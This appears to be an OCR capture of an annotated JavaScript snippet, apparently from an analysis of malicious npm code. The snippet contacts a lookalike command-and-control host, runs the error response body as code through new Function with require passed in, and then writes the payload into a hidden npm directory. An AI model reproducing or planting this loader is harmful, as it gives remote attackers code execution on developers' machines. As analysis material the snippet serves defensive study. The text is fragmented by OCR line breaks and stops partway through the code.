
// Build the payload that contacts C2

const payload = `

const url = 'http://eth-mainnet-
alchemy.com/api/service/token/f71d1d9b2de7d4ebf5
f706a4b9cd4eb4';

const axios = require('axios');

axios.get(url, {headers: {'x-secret-header': 
'secret'}})

  .then(function(res){})

  .catch(function(res) {

    const error = res.response.data;

    const handler = new Function('require', 
error);

    handler(require);  // 🚨 EXECUTES CODE FROM 
C2

  });

`;

// Write to hidden directory and execute

const targetDir = path.join(homeNpmDir, 
scopedDirName);
